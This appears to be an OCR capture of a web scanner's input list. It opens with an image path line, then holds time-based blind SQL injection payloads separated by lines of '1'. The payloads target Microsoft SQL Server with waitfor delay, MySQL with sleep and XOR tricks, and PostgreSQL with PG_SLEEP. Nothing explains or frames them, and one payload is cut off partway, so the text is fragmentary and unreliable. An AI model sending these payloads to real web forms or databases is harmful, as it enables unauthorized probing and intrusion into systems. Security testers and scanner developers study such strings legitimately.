
1
-1; waitfor delay '0:0:15' --
1
0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z
1
MLVphv3V')) OR 661=(SELECT 661 FROM PG_SLEEP(15))--
1
(select(0)from(select(sleep(15)))v)/*'+(select(0)from(select(sl
(select(0)from(select(sleep(15)))v)+"*/
1
if(now()=sysdate(),sleep(15),0)
1
TKsVCwW2') OR 642=(SELECT 642 FROM PG_SLEEP(15))--
1